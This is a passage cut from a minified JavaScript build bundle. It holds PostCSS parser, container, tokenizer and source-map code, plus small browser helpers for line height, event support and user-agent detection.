this.sync().warnings()}}_.registerPostcss=e=>{v=e},e.exports=_,_.default=_,a.registerLazyResult(_),r.registerLazyResult(_)},461:(e,t,n)=>{var o=n(6109);e.exports=function(e){var t=o(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var r=e.style.lineHeight;e.style.lineHeight=t+"em",t=o(e,"line-height"),n=parseFloat(t,10),r?e.style.lineHeight=r:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var i=e.nodeName,s=document.createElement(i);s.innerHTML="&nbsp;","TEXTAREA"===i.toUpperCase()&&s.setAttribute("rows","1");var l=o(e,"font-size");s.style.fontSize=l,s.style.padding="0px",s.style.border="0px";var a=document.body;a.appendChild(s),n=s.offsetHeight,a.removeChild(s)}return n}},628:(e,t,n)=>{"use strict";var o=n(4067);function r(){}function i(){}i.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,i,s){if(s!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:r};return n.PropTypes=n,n}},633:(e,t,n)=>{"use strict";let o=n(346);function r(e,t){new o(t).stringify(e)}e.exports=r,r.default=r},683:(e,t,n)=>{"use strict";let o,r,i,s,l=n(6589),a=n(1516),c=n(7490),{isClean:u,my:d}=n(1381);function p(e){return e.map((e=>(e.nodes&&(e.nodes=p(e.nodes)),delete e.source,e)))}function h(e){if(e[u]=!1,e.proxyOf.nodes)for(let t of e.proxyOf.nodes)h(t)}class g extends c{get first(){if(this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}append(...e){for(let t of e){let e=this.normalize(t,this.last);for(let t of e)this.proxyOf.nodes.push(t)}return this.markDirty(),this}cleanRaws(e){if(super.cleanRaws(e),this.nodes)for(let t of this.nodes)t.cleanRaws(e)}each(e){if(!this.proxyOf.nodes)return;let t,n,o=this.getIterator();for(;this.indexes[o]<this.proxyOf.nodes.length&&(t=this.indexes[o],n=e(this.proxyOf.nodes[t],t),!1!==n);)this.indexes[o]+=1;return delete this.indexes[o],n}every(e){return this.nodes.every(e)}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let e=this.lastEach;return this.indexes[e]=0,e}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:e[t]?"each"===t||"string"==typeof t&&t.startsWith("walk")?(...n)=>e[t](...n.map((e=>"function"==typeof e?(t,n)=>e(t.toProxy(),n):e))):"every"===t||"some"===t?n=>e[t](((e,...t)=>n(e.toProxy(),...t))):"root"===t?()=>e.root().toProxy():"nodes"===t?e.nodes.map((e=>e.toProxy())):"first"===t||"last"===t?e[t].toProxy():e[t]:e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"name"!==t&&"params"!==t&&"selector"!==t||e.markDirty()),!0)}}index(e){return"number"==typeof e?e:(e.proxyOf&&(e=e.proxyOf),this.proxyOf.nodes.indexOf(e))}insertAfter(e,t){let n,o=this.index(e),r=this.normalize(t,this.proxyOf.nodes[o]).reverse();o=this.index(e);for(let e of r)this.proxyOf.nodes.splice(o+1,0,e);for(let e in this.indexes)n=this.indexes[e],o<n&&(this.indexes[e]=n+r.length);return this.markDirty(),this}insertBefore(e,t){let n,o=this.index(e),r=0===o&&"prepend",i=this.normalize(t,this.proxyOf.nodes[o],r).reverse();o=this.index(e);for(let e of i)this.proxyOf.nodes.splice(o,0,e);for(let e in this.indexes)n=this.indexes[e],o<=n&&(this.indexes[e]=n+i.length);return this.markDirty(),this}normalize(e,t){if("string"==typeof e)e=p(r(e).nodes);else if(void 0===e)e=[];else if(Array.isArray(e)){e=e.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if("root"===e.type&&"document"!==this.type){e=e.nodes.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if(e.type)e=[e];else if(e.prop){if(void 0===e.value)throw new Error("Value field is missed in node creation");"string"!=typeof e.value&&(e.value=String(e.value)),e=[new a(e)]}else if(e.selector||e.selectors)e=[new s(e)];else if(e.name)e=[new o(e)];else{if(!e.text)throw new Error("Unknown node type in node creation");e=[new l(e)]}return e.map((e=>(e[d]||g.rebuild(e),(e=e.proxyOf).parent&&e.parent.removeChild(e),e[u]&&h(e),e.raws||(e.raws={}),void 0===e.raws.before&&t&&void 0!==t.raws.before&&(e.raws.before=t.raws.before.replace(/\S/g,"")),e.parent=this.proxyOf,e)))}prepend(...e){e=e.reverse();for(let t of e){let e=this.normalize(t,this.first,"prepend").reverse();for(let t of e)this.proxyOf.nodes.unshift(t);for(let t in this.indexes)this.indexes[t]=this.indexes[t]+e.length}return this.markDirty(),this}push(e){return e.parent=this,this.proxyOf.nodes.push(e),this}removeAll(){for(let e of this.proxyOf.nodes)e.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}removeChild(e){let t;e=this.index(e),this.proxyOf.nodes[e].parent=void 0,this.proxyOf.nodes.splice(e,1);for(let n in this.indexes)t=this.indexes[n],t>=e&&(this.indexes[n]=t-1);return this.markDirty(),this}replaceValues(e,t,n){return n||(n=t,t={}),this.walkDecls((o=>{t.props&&!t.props.includes(o.prop)||t.fast&&!o.value.includes(t.fast)||(o.value=o.value.replace(e,n))})),this.markDirty(),this}some(e){return this.nodes.some(e)}walk(e){return this.each(((t,n)=>{let o;try{o=e(t,n)}catch(e){throw t.addToError(e)}return!1!==o&&t.walk&&(o=t.walk(e)),o}))}walkAtRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("atrule"===n.type&&e.test(n.name))return t(n,o)})):this.walk(((n,o)=>{if("atrule"===n.type&&n.name===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("atrule"===e.type)return t(e,n)})))}walkComments(e){return this.walk(((t,n)=>{if("comment"===t.type)return e(t,n)}))}walkDecls(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("decl"===n.type&&e.test(n.prop))return t(n,o)})):this.walk(((n,o)=>{if("decl"===n.type&&n.prop===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("decl"===e.type)return t(e,n)})))}walkRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("rule"===n.type&&e.test(n.selector))return t(n,o)})):this.walk(((n,o)=>{if("rule"===n.type&&n.selector===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("rule"===e.type)return t(e,n)})))}}g.registerParse=e=>{r=e},g.registerRule=e=>{s=e},g.registerAtRule=e=>{o=e},g.registerRoot=e=>{i=e},e.exports=g,g.default=g,g.rebuild=e=>{"atrule"===e.type?Object.setPrototypeOf(e,o.prototype):"rule"===e.type?Object.setPrototypeOf(e,s.prototype):"decl"===e.type?Object.setPrototypeOf(e,a.prototype):"comment"===e.type?Object.setPrototypeOf(e,l.prototype):"root"===e.type&&Object.setPrototypeOf(e,i.prototype),e[d]=!0,e.nodes&&e.nodes.forEach((e=>{g.rebuild(e)}))}},1087:(e,t,n)=>{"use strict";var o,r=n(8202);r.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""))
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */,e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,i=n in document;if(!i){var s=document.createElement("div");s.setAttribute(n,"return;"),i="function"==typeof s[n]}return!i&&o&&"wheel"===e&&(i=document.implementation.hasFeature("Events.wheel","3.0")),i}},1326:(e,t,n)=>{"use strict";let o=n(683);class r extends o{constructor(e){super(e),this.type="atrule"}append(...e){return this.proxyOf.nodes||(this.nodes=[]),super.append(...e)}prepend(...e){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...e)}}e.exports=r,r.default=r,o.registerAtRule(r)},1381:e=>{"use strict";e.exports.isClean=Symbol("isClean"),e.exports.my=Symbol("my")},1443:e=>{function t(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e.includes(t)))}e.exports=function(e){const n=e.prefix,o=/\s+$/.test(n)?n:`${n} `,r=e.ignoreFiles?[].concat(e.ignoreFiles):[],i=e.includeFiles?[].concat(e.includeFiles):[];return function(s){r.length&&s.source.input.file&&t(s.source.input.file,r)||i.length&&s.source.input.file&&!t(s.source.input.file,i)||s.walkRules((t=>{t.parent&&["keyframes","-webkit-keyframes","-moz-keyframes","-o-keyframes","-ms-keyframes"].includes(t.parent.name)||(t.selectors=t.selectors.map((r=>e.exclude&&function(e,t){return t.some((t=>t instanceof RegExp?t.test(e):e===t))}(r,e.exclude)?r:e.transform?e.transform(n,r,o+r,s.source.input.file,t):o+r)))}))}}},1516:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{get variable(){return this.prop.startsWith("--")||"$"===this.prop[0]}constructor(e){e&&void 0!==e.value&&"string"!=typeof e.value&&(e={...e,value:String(e.value)}),super(e),this.type="decl"}}e.exports=r,r.default=r},1524:e=>{var t="-".charCodeAt(0),n="+".charCodeAt(0),o=".".charCodeAt(0),r="e".charCodeAt(0),i="E".charCodeAt(0);e.exports=function(e){var s,l,a,c=0,u=e.length;if(0===u||!function(e){var r,i=e.charCodeAt(0);if(i===n||i===t){if((r=e.charCodeAt(1))>=48&&r<=57)return!0;var s=e.charCodeAt(2);return r===o&&s>=48&&s<=57}return i===o?(r=e.charCodeAt(1))>=48&&r<=57:i>=48&&i<=57}(e))return!1;for((s=e.charCodeAt(c))!==n&&s!==t||c++;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),s===o&&l>=48&&l<=57)for(c+=2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;if(s=e.charCodeAt(c),l=e.charCodeAt(c+1),a=e.charCodeAt(c+2),(s===r||s===i)&&(l>=48&&l<=57||(l===n||l===t)&&a>=48&&a<=57))for(c+=l===n||l===t?3:2;c<u&&!((s=e.charCodeAt(c))<48||s>57);)c+=1;return{number:e.slice(0,c),unit:e.slice(c)}}},1544:(e,t,n)=>{var o=n(8491),r=n(3815),i=n(4725);function s(e){return this instanceof s?(this.nodes=o(e),this):new s(e)}s.prototype.toString=function(){return Array.isArray(this.nodes)?i(this.nodes):""},s.prototype.walk=function(e,t){return r(this.nodes,e,t),this},s.unit=n(1524),s.walk=r,s.stringify=i,e.exports=s},1609:e=>{"use strict";e.exports=window.React},1670:(e,t,n)=>{"use strict";let{dirname:o,relative:r,resolve:i,sep:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866),{pathToFileURL:c}=n(2739),u=n(5380),d=Boolean(l&&a),p=Boolean(o&&i&&r&&s);e.exports=class{constructor(e,t,n,o){this.stringify=e,this.mapOpts=n.map||{},this.root=t,this.opts=n,this.css=o,this.originalCSS=o,this.usesFileUrls=!this.mapOpts.from&&this.mapOpts.absolute,this.memoizedFileURLs=new Map,this.memoizedPaths=new Map,this.memoizedURLs=new Map}addAnnotation(){let e;e=this.isInline()?"data:application/json;base64,"+this.toBase64(this.map.toString()):"string"==typeof this.mapOpts.annotation?this.mapOpts.annotation:"function"==typeof this.mapOpts.annotation?this.mapOpts.annotation(this.opts.to,this.root):this.outputFile()+".map";let t="\n";this.css.includes("\r\n")&&(t="\r\n"),this.css+=t+"/*# sourceMappingURL="+e+" */"}applyPrevMaps(){for(let e of this.previous()){let t,n=this.toUrl(this.path(e.file)),r=e.root||o(e.file);!1===this.mapOpts.sourcesContent?(t=new l(e.text),t.sourcesContent&&(t.sourcesContent=null)):t=e.consumer(),this.map.applySourceMap(t,n,this.toUrl(this.path(r)))}}clearAnnotation(){if(!1!==this.mapOpts.annotation)if(this.root){let e;for(let t=this.root.nodes.length-1;t>=0;t--)e=this.root.nodes[t],"comment"===e.type&&e.text.startsWith("# sourceMappingURL=")&&this.root.removeChild(t)}else this.css&&(this.css=this.css.replace(/\n*\/\*#[\S\s]*?\*\/$/gm,""))}generate(){if(this.clearAnnotation(),p&&d&&this.isMap())return this.generateMap();{let e="";return this.stringify(this.root,(t=>{e+=t})),[e]}}generateMap(){if(this.root)this.generateString();else if(1===this.previous().length){let e=this.previous()[0].consumer();e.file=this.outputFile(),this.map=a.fromSourceMap(e,{ignoreInvalidMapping:!0})}else this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0}),this.map.addMapping({generated:{column:0,line:1},original:{column:0,line:1},source:this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>"});return this.isSourcesContent()&&this.setSourcesContent(),this.root&&this.previous().length>0&&this.applyPrevMaps(),this.isAnnotation()&&this.addAnnotation(),this.isInline()?[this.css]:[this.css,this.map]}generateString(){this.css="",this.map=new a({file:this.outputFile(),ignoreInvalidMapping:!0});let e,t,n=1,o=1,r="<no source>",i={generated:{column:0,line:0},original:{column:0,line:0},source:""};this.stringify(this.root,((s,l,a)=>{if(this.css+=s,l&&"end"!==a&&(i.generated.line=n,i.generated.column=o-1,l.source&&l.source.start?(i.source=this.sourcePath(l),i.original.line=l.source.start.line,i.original.column=l.source.start.column-1,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,this.map.addMapping(i))),t=s.match(/\n/g),t?(n+=t.length,e=s.lastIndexOf("\n"),o=s.length-e):o+=s.length,l&&"start"!==a){let e=l.parent||{raws:{}};("decl"===l.type||"atrule"===l.type&&!l.nodes)&&l===e.last&&!e.raws.semicolon||(l.source&&l.source.end?(i.source=this.sourcePath(l),i.original.line=l.source.end.line,i.original.column=l.source.end.column-1,i.generated.line=n,i.generated.column=o-2,this.map.addMapping(i)):(i.source=r,i.original.line=1,i.original.column=0,i.generated.line=n,i.generated.column=o-1,this.map.addMapping(i)))}}))}isAnnotation(){return!!this.isInline()||(void 0!==this.mapOpts.annotation?this.mapOpts.annotation:!this.previous().length||this.previous().some((e=>e.annotation)))}isInline(){if(void 0!==this.mapOpts.inline)return this.mapOpts.inline;let e=this.mapOpts.annotation;return(void 0===e||!0===e)&&(!this.previous().length||this.previous().some((e=>e.inline)))}isMap(){return void 0!==this.opts.map?!!this.opts.map:this.previous().length>0}isSourcesContent(){return void 0!==this.mapOpts.sourcesContent?this.mapOpts.sourcesContent:!this.previous().length||this.previous().some((e=>e.withContent()))}outputFile(){return this.opts.to?this.path(this.opts.to):this.opts.from?this.path(this.opts.from):"to.css"}path(e){if(this.mapOpts.absolute)return e;if(60===e.charCodeAt(0))return e;if(/^\w+:\/\//.test(e))return e;let t=this.memoizedPaths.get(e);if(t)return t;let n=this.opts.to?o(this.opts.to):".";"string"==typeof this.mapOpts.annotation&&(n=o(i(n,this.mapOpts.annotation)));let s=r(n,e);return this.memoizedPaths.set(e,s),s}previous(){if(!this.previousMaps)if(this.previousMaps=[],this.root)this.root.walk((e=>{if(e.source&&e.source.input.map){let t=e.source.input.map;this.previousMaps.includes(t)||this.previousMaps.push(t)}}));else{let e=new u(this.originalCSS,this.opts);e.map&&this.previousMaps.push(e.map)}return this.previousMaps}setSourcesContent(){let e={};if(this.root)this.root.walk((t=>{if(t.source){let n=t.source.input.from;if(n&&!e[n]){e[n]=!0;let o=this.usesFileUrls?this.toFileUrl(n):this.toUrl(this.path(n));this.map.setSourceContent(o,t.source.input.css)}}}));else if(this.css){let e=this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>";this.map.setSourceContent(e,this.css)}}sourcePath(e){return this.mapOpts.from?this.toUrl(this.mapOpts.from):this.usesFileUrls?this.toFileUrl(e.source.input.from):this.toUrl(this.path(e.source.input.from))}toBase64(e){return Buffer?Buffer.from(e).toString("base64"):window.btoa(unescape(encodeURIComponent(e)))}toFileUrl(e){let t=this.memoizedFileURLs.get(e);if(t)return t;if(c){let t=c(e).toString();return this.memoizedFileURLs.set(e,t),t}throw new Error("`map.absolute` option is not available in this PostCSS build")}toUrl(e){let t=this.memoizedURLs.get(e);if(t)return t;"\\"===s&&(e=e.replace(/\\/g,"/"));let n=encodeURI(e).replace(/[#?]/g,encodeURIComponent);return this.memoizedURLs.set(e,n),n}}},1866:()=>{},2213:e=>{var t,n,o,r,i,s,l,a,c,u,d,p,h,g,m,f=!1;function b(){if(!f){f=!0;var e=navigator.userAgent,b=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),k=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),h=/\b(iP[ao]d)/.exec(e),u=/Android/i.exec(e),g=/FBAN\/\w+;/i.exec(e),m=/Mobile/i.exec(e),d=!!/Win64/.exec(e),b){(t=b[1]?parseFloat(b[1]):b[5]?parseFloat(b[5]):NaN)&&document&&document.documentMode&&(t=document.documentMode);var v=/(?:Trident\/(\d+.\d+))/.exec(e);s=v?parseFloat(v[1])+4:t,n=b[2]?parseFloat(b[2]):NaN,o=b[3]?parseFloat(b[3]):NaN,(r=b[4]?parseFloat(b[4]):NaN)?(b=/(?:Chrome\/(\d+\.\d+))/.exec(e),i=b&&b[1]?parseFloat(b[1]):NaN):i=NaN}else t=n=o=i=r=NaN;if(k){if(k[1]){var _=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);l=!_||parseFloat(_[1].replace("_","."))}else l=!1;a=!!k[2],c=!!k[3]}else l=a=c=!1}}var k={ie:function(){return b()||t},ieCompatibilityMode:function(){return b()||s>t},ie64:function(){return k.ie()&&d},firefox:function(){return b()||n},opera:function(){return b()||o},webkit:function(){return b()||r},safari:function(){return k.webkit()},chrome:function(){return b()||i},windows:function(){return b()||a},osx:function(){return b()||l},linux:function(){return b()||c},iphone:function(){return b()||p},mobile:function(){return b()||p||h||u||m},nativeApp:function(){return b()||g},android:function(){return b()||u},ipad:function(){return b()||h}};e.exports=k},2327:e=>{"use strict";const t="'".charCodeAt(0),n='"'.charCodeAt(0),o="\\".charCodeAt(0),r="/".charCodeAt(0),i="\n".charCodeAt(0),s=" ".charCodeAt(0),l="\f".charCodeAt(0),a="\t".charCodeAt(0),c="\r".charCodeAt(0),u="[".charCodeAt(0),d="]".charCodeAt(0),p="(".charCodeAt(0),h=")".charCodeAt(0),g="{".charCodeAt(0),m="}".charCodeAt(0),f=";".charCodeAt(0),b="*".charCodeAt(0),k=":".charCodeAt(0),v="@".charCodeAt(0),_=/[\t\n\f\r "#'()/;[\\\]{}]/g,y=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,x=/.[\r\n"'(/\\]/,S=/[\da-f]/i;e.exports=function(e,w={}){let C,B,I,j,E,T,M,P,R,A,N=e.css.valueOf(),L=w.ignoreErrors,D=N.length,O=0,z=[],V=[];function F(t){throw e.error("Unclosed "+t,O)}return{back:function(e){V.push(e)},endOfFile:function(){return 0===V.length&&O>=D},nextToken:function(e){if(V.length)return V.pop();if(O>=D)return;let w=!!e&&e.ignoreUnclosed;switch(C=N.charCodeAt(O),C){case i:case s:case a:case c:case l:j=O;do{j+=1,C=N.charCodeAt(j)}while(C===s||C===i||C===a||C===c||C===l);T=["space",N.slice(O,j)],O=j-1;break;case u:case d:case g:case m:case k:case f:case h:{let e=String.fromCharCode(C);T=[e,e,O];break}case p:if(A=z.length?z.pop()[1]:"",R=N.charCodeAt(O+1),"url"===A&&R!==t&&R!==n&&R!==s&&R!==i&&R!==a&&R!==l&&R!==c){j=O;do{if(M=!1,j=N.indexOf(")",j+1),-1===j){if(L||w){j=O;break}F("bracket")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["brackets",N.slice(O,j+1),O,j],O=j}else j=N.indexOf(")",O+1),B=N.slice(O,j+1),-1===j||x.test(B)?T=["(","(",O]:(T=["brackets",B,O,j],O=j);break;case t:case n:E=C===t?"'":'"',j=O;do{if(M=!1,j=N.indexOf(E,j+1),-1===j){if(L||w){j=O+1;break}F("string")}for(P=j;N.charCodeAt(P-1)===o;)P-=1,M=!M}while(M);T=["string",N.slice(O,j+1),O,j],O=j;break;case v:_.lastIndex=O+1,_.test(N),j=0===_.lastIndex?N.length-1:_.lastIndex-2,T=["at-word",N.slice(O,j+1),O,j],O=j;break;case o:for(j=O,I=!0;N.charCodeAt(j+1)===o;)j+=1,I=!I;if(C=N.charCodeAt(j+1),I&&C!==r&&C!==s&&C!==i&&C!==a&&C!==c&&C!==l&&(j+=1,S.test(N.charAt(j)))){for(;S.test(N.charAt(j+1));)j+=1;N.charCodeAt(j+1)===s&&(j+=1)}T=["word",N.slice(O,j+1),O,j],O=j;break;default:C===r&&N.charCodeAt(O+1)===b?(j=N.indexOf("*/",O+2)+1,0===j&&(L||w?j=N.length:F("comment")),T=["comment",N.slice(O,j+1),O,j],O=j):(y.lastIndex=O+1,y.test(N),j=0===y.lastIndex?N.length-1:y.lastIndex-2,T=["word",N.slice(O,j+1),O,j],z.push(T),O=j)}return O++,T},position:function(){return O}}}},2739:()=>{},2775:e=>{var t=String,n=function(){return{isColorSupported:!1,reset:t,bold:t,dim:t,italic:t,underline:t,inverse:t,hidden:t,strikethrough:t,black:t,red:t,green:t,yellow:t,blue:t,magenta:t,cyan:t,white:t,gray:t,bgBlack:t,bgRed:t,bgGreen:t,bgYellow:t,bgBlue:t,bgMagenta:t,bgCyan:t,bgWhite:t,blackBright:t,redBright:t,greenBright:t,yellowBright:t,blueBright:t,magentaBright:t,cyanBright:t,whiteBright:t,bgBlackBright:t,bgRedBright:t,bgGreenBright:t,bgYellowBright:t,bgBlueBright:t,bgMagentaBright:t,bgCyanBright:t,bgWhiteBright:t}};e.exports=n(),e.exports.createColors=n},3122:e=>{"use strict";let t={};e.exports=function(e){t[e]||(t[e]=!0,"undefined"!=typeof console&&console.warn&&console.warn(e))}},3815:e=>{e.exports=function e(t,n,o){var r,i,s,l;for(r=0,i=t.length;r<i;r+=1)s=t[r],o||(l=n(s,r,t)),!1!==l&&"function"===s.type&&Array.isArray(s.nodes)&&e(s.nodes,n,o),o&&n(s,r,t)}},3937:(e,t,n)=>{"use strict";let o=n(1326),r=n(6589),i=n(1516),s=n(9434),l=n(4092),a=n(2327);const c={empty:!0,space:!0};e.exports=class{constructor(e){this.input=e,this.root=new s,this.current=this.root,this.spaces="",this.semicolon=!1,this.createTokenizer(),this.root.source={input:e,start:{column:1,line:1,offset:0}}}atrule(e){let t,n,r,i=new o;i.name=e[1].slice(1),""===i.name&&this.unnamedAtrule(i,e),this.init(i,e[2]);let s=!1,l=!1,a=[],c=[];for(;!this.tokenizer.endOfFile();){if(t=(e=this.tokenizer.nextToken())[0],"("===t||"["===t?c.push("("===t?")":"]"):"{"===t&&c.length>0?c.push("}"):t===c[c.length-1]&&c.pop(),0===c.length){if(";"===t){i.source.end=this.getPosition(e[2]),i.source.end.offset++,this.semicolon=!0;break}if("{"===t){l=!0;break}if("}"===t){if(a.length>0){for(r=a.length-1,n=a[r];n&&"space"===n[0];)n=a[--r];n&&(i.source.end=this.getPosition(n[3]||n[2]),i.source.end.offset++)}this.end(e);break}a.push(e)}else a.push(e);if(this.tokenizer.endOfFile()){s=!0;break}}i.raws.between=this.spacesAndCommentsFromEnd(a),a.length?(i.raws.afterName=this.spacesAndCommentsFromStart(a),this.raw(i,"params",a),s&&(e=a[a.length-1],i.source.end=this.getPosition(e[3]||e[2]),i.source.end.offset++,this.spaces=i.raws.between,i.raws.between="")):(i.raws.afterName="",i.params=""),l&&(i.nodes=[],this.current=i)}checkMissedSemicolon(e){let t=this.colon(e);if(!1===t)return;let n,o=0;for(let r=t-1;r>=0&&(n=e[r],"space"===n[0]||(o+=1,2!==o));r--);throw this.input.error("Missed semicolon","word"===n[0]?n[3]+1:n[2])}colon(e){let t,n,o,r=0;for(let[i,s]of e.entries()){if(n=s,o=n[0],"("===o&&(r+=1),")"===o&&(r-=1),0===r&&":"===o){if(t){if("word"===t[0]&&"progid"===t[1])continue;return i}this.doubleColon(n)}t=n}return!1}comment(e){let t=new r;this.init(t,e[2]),t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++;let n=e[1].slice(2,-2);if(/^\s*$/.test(n))t.text="",t.raws.left=n,t.raws.right="";else{let e=n.match(/^(\s*)([^]*\S)(\s*)$/);t.text=e[2],t.raws.left=e[1],t.raws.right=e[3]}}createTokenizer(){this.tokenizer=a(this.input)}decl(e,t){let n=new i;this.init(n,e[0][2]);let o,r=e[e.length-1];for(";"===r[0]&&(this.semicolon=!0,e.pop()),n.source.end=this.getPosition(r[3]||r[2]||function(e){for(let t=e.length-1;t>=0;t--){let n=e[t],o=n[3]||n[2];if(o)return o}}(e)),n.source.end.offset++;"word"!==e[0][0];)1===e.length&&this.unknownWord(e),n.raws.before+=e.shift()[1];for(n.source.start=this.getPosition(e[0][2]),n.prop="";e.length;){let t=e[0][0];if(":"===t||"space"===t||"comment"===t)break;n.prop+=e.shift()[1]}for(n.raws.between="";e.length;){if(o=e.shift(),":"===o[0]){n.raws.between+=o[1];break}"word"===o[0]&&/\w/.test(o[1])&&this.unknownWord([o]),n.raws.between+=o[1]}"_"!==n.prop[0]&&"*"!==n.prop[0]||(n.raws.before+=n.prop[0],n.prop=n.prop.slice(1));let s,l=[];for(;e.length&&(s=e[0][0],"space"===s||"comment"===s);)l.push(e.shift());this.precheckMissedSemicolon(e);for(let t=e.length-1;t>=0;t--){if(o=e[t],"!important"===o[1].toLowerCase()){n.important=!0;let o=this.stringFrom(e,t);o=this.spacesFromEnd(e)+o," !important"!==o&&(n.raws.important=o);break}if("important"===o[1].toLowerCase()){let o=e.slice(0),r="";for(let e=t;e>0;e--){let t=o[e][0];if(r.trim().startsWith("!")&&"space"!==t)break;r=o.pop()[1]+r}r.trim().startsWith("!")&&(n.important=!0,n.raws.important=r,e=o)}if("space"!==o[0]&&"comment"!==o[0])break}e.some((e=>"space"!==e[0]&&"comment"!==e[0]))&&(n.raws.between+=l.map((e=>e[1])).join(""),l=[]),this.raw(n,"value",l.concat(e),t),n.value.includes(":")&&!t&&this.checkMissedSemicolon(e)}doubleColon(e){throw this.input.error("Double colon",{offset:e[2]},{offset:e[2]+e[1].length})}emptyRule(e){let t=new l;this.init(t,e[2]),t.selector="",t.raws.between="",this.current=t}end(e){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(e[2]),this.current.source.end.offset++,this.current=this.current.parent):this.unexpectedClose(e)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.root.source.end=this.getPosition(this.tokenizer.position())}freeSemicolon(e){if(this.spaces+=e[1],this.current.nodes){let t=this.current.nodes[this.current.nodes.length-1];t&&"rule"===t.type&&!t.raws.ownSemicolon&&(t.raws.ownSemicolon=this.spaces,this.spaces="",t.source.end=this.getPosition(e[2]),t.source.end.offset+=t.raws.ownSemicolon.length)}}getPosition(e){let t=this.input.fromOffset(e);return{column:t.col,line:t.line,offset:e}}init(e,t){this.current.push(e),e.source={input:this.input,start:this.getPosition(t)},e.raws.before=this.spaces,this.spaces="","comment"!==e.type&&(this.semicolon=!1)}other(e){let t=!1,n=null,o=!1,r=null,i=[],s=e[1].startsWith("--"),l=[],a=e;for(;a;){if(n=a[0],l.push(a),"("===n||"["===n)r||(r=a),i.push("("===n?")":"]");else if(s&&o&&"{"===n)r||(r=a),i.push("}");else if(0===i.length){if(";"===n){if(o)return void this.decl(l,s);break}if("{"===n)return void this.rule(l);if("}"===n){this.tokenizer.back(l.pop()),t=!0;break}":"===n&&(o=!0)}else n===i[i.length-1]&&(i.pop(),0===i.length&&(r=null));a=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(t=!0),i.length>0&&this.unclosedBracket(r),t&&o){if(!s)for(;l.length&&(a=l[l.length-1][0],"space"===a||"comment"===a);)this.tokenizer.back(l.pop());this.decl(l,s)}else this.unknownWord(l)}parse(){let e;for(;!this.tokenizer.endOfFile();)switch(e=this.tokenizer.nextToken(),e[0]){case"space":this.spaces+=e[1];break;case";":this.freeSemicolon(e);break;case"}":this.end(e);break;case"comment":this.comment(e);break;case"at-word":this.atrule(e);break;case"{":this.emptyRule(e);break;default:this.other(e)}this.endFile()}precheckMissedSemicolon(){}raw(e,t,n,o){let r,i,s,l,a=n.length,u="",d=!0;for(let 